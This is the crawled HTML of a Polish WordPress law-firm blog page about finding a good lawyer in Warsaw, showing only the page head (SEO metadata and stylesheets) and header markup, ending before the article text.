

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/
body_size: 16133
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dobry prawnik w Warszawie - skuteczna pomoc prawna w różnych dziedzinach prawa - Specjalista Adwokat sprawy rodzinne</title>
	<link rel="canonical" href="https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dobry prawnik w Warszawie - skuteczna pomoc prawna w różnych dziedzinach prawa - Specjalista Adwokat sprawy rodzinne" />
	<meta property="og:description" content="Dobry prawnik w Warszawie &#8211; skuteczna pomoc prawna w różnych dziedzinach prawa Dobre wsparcie prawne jest nieocenione w dzisiejszych czasach, gdy prawa i obowiązki są coraz bardziej złożone oraz coraz trudniejsze do zrozumienia dla przeciętnych obywateli. Właśnie z tego powodu zatrudnienie dobrego prawnika jest niezbędne [&hellip;]" />
	<meta property="og:url" content="https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/" />
	<meta property="og:site_name" content="Specjalista Adwokat sprawy rodzinne" />
	<meta property="article:published_time" content="2020-05-18T16:21:29+00:00" />
	<meta property="article:modified_time" content="2020-05-18T20:21:29+00:00" />
	<meta name="author" content="omegastaryzamosc.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/#article","isPartOf":{"@id":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/"},"author":{"name":"omegastaryzamosc.pl","@id":"https://omegastaryzamosc.pl/#/schema/person/c4728f1b9d9c1b3b631979acd2562e61"},"headline":"Dobry prawnik w Warszawie &#8211; skuteczna pomoc prawna w różnych dziedzinach prawa","datePublished":"2020-05-18T16:21:29+00:00","dateModified":"2020-05-18T20:21:29+00:00","mainEntityOfPage":{"@id":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/"},"wordCount":661,"commentCount":0,"publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"image":{"@id":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg","articleSection":["Temida"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/#respond"]}]},{"@type":"WebPage","@id":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/","url":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/","name":"Dobry prawnik w Warszawie - skuteczna pomoc prawna w różnych dziedzinach prawa - Specjalista Adwokat sprawy rodzinne","isPartOf":{"@id":"https://omegastaryzamosc.pl/#website"},"primaryImageOfPage":{"@id":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/#primaryimage"},"image":{"@id":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg","datePublished":"2020-05-18T16:21:29+00:00","dateModified":"2020-05-18T20:21:29+00:00","breadcrumb":{"@id":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/#primaryimage","url":"https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2020/02/biuro_1581851074.jpg","width":1280,"height":720,"caption":"cdu445 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://omegastaryzamosc.pl/dobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://omegastaryzamosc.pl/"},{"@type":"ListItem","position":2,"name":"Dobry prawnik w Warszawie &#8211; skuteczna pomoc prawna w różnych dziedzinach prawa"}]},{"@type":"WebSite","@id":"https://omegastaryzamosc.pl/#website","url":"https://omegastaryzamosc.pl/","name":"Specjalista Adwokat sprawy rodzinne","description":"Omega Stary Zamość. adwokat rozwód Warszawa","publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omegastaryzamosc.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://omegastaryzamosc.pl/#organization","name":"Specjalista Adwokat sprawy rodzinne","url":"https://omegastaryzamosc.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/logo/image/","url":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","width":590,"height":63,"caption":"Specjalista Adwokat sprawy rodzinne"},"image":{"@id":"https://omegastaryzamosc.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://omegastaryzamosc.pl/#/schema/person/c4728f1b9d9c1b3b631979acd2562e61","name":"omegastaryzamosc.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"omegastaryzamosc.pl"},"url":"https://omegastaryzamosc.pl/author/omegastaryzamosc-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z wpisami" href="https://omegastaryzamosc.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z komentarzami" href="https://omegastaryzamosc.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omegastaryzamosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomegastaryzamosc.pl%2Fdobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omegastaryzamosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomegastaryzamosc.pl%2Fdobry-prawnik-w-warszawie-skuteczna-pomoc-prawna-w-roznych-dziedzinach-prawa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='juliet-googlefont-logo-tagline-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-googlefont-body-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-style-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://omegastaryzamosc.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://omegastaryzamosc.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://omegastaryzamosc.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omegastaryzamosc.pl/wp-json/wp/v2/posts/389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omegastaryzamosc.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://omegastaryzamosc.pl/?p=389' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-389 single-format-standard wp-custom-logo wp-theme-juliet wp-child-theme-juliet-child boxed">

<!-- Off Canvas Menu -->
<div id="side-page-overlay"></div>
<div id="side-page">
	<div class="inner">
		<a href="#" class="side-page-close"><i class="fa fa-times"></i></a>
        
        <!-- Logo -->
        <div class="logo">
            <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>		</div>
        <!-- /Logo -->
        
        <!-- Tagline -->
		        <!-- /Tagline -->
        
		<div class="side-page-nav"><ul><li class="page_item page-item-90"><a href="https://omegastaryzamosc.pl/o-mnie/">O mnie</a></li></ul></div>
                
	</div>
</div>
<!-- /Off Canvas Menu -->

<div class="main-wrapper">
	<!-- Header -->
	<div class="header">
    
                		<!-- Header Row 1 -->
		<div class="header-row-1">
			<div class="container">
				<div class="row">
                    					<!-- Left -->
					<div class="col-sm-4 header-row-1-left">
						<a href="#" class="side-page-toggle"><i class="fa fa-bars"></i></a>											</div>
					<!-- /Left -->
					                    
                    				</div>
			</div>
		</div>
		<a href="javascript:;" class="header-row-1-toggle"></a>
		<!-- /Header Row 1 -->
        		
		
		<!-- Header Row 2 -->
		<div class="header-row-2">
			<div class="container">
			
				<!-- Left -->
				<div class="header-row-2-left">
                    					<div class="logo image-logo">
                        <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>					</div>
                                        
				</div>
				<!-- /Left -->
				
				<!-- Right -->
				<div class="header-row-2-right">
					<nav class="navbar navbar-default">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-2-right .navbar-collapse" aria-expanded="false">
								<span class="sr-only">Toggle Navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<!-- Navigation -->
                        <div class="navbar-collapse collapse"><ul class="nav navbar-nav"><li class='page_item page-item-90 '><a href='https://omegastaryzamosc.pl/o-mnie/'>O mnie</a></li></ul></div>                    <!-- /Navigation -->
					</nav>
				</div>
				<!-- /Right -->
			</div>
		</div>
		<!-- /Header Row 2 -->
		
	</div>
	<!-- /Header -->
    
        
    <div class="container">
	
	

<div class="row two-columns"><div class="main-column col-md-9">    
                
        <!-- Post Content -->
        <div id="post-389" class="entry entry-post post-389 post type-post status-publish format-standard has-post-thumbnail hentry category-temida">
            
            <div class="entry-header">
				
            
                                <div class="entry-meta">
                    <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
                </div>
                                    
                                                <h1 class="entry-title">Dobry prawnik w Warszawie &#8211; skuteczna pomoc prawna w różnych dziedzinach prawa</h1>
                                
                                <div class="entry-meta">
                    by <div class="entry-author"><span class="vcard author author_name"><span class="fn">omegastaryzamosc.pl</span></span></div><span class="sep"> - </span><div class="entry-date date updated">18 maja 2020</div>                </div>
                
                <div class="clearfix"></div>
            </div>
            
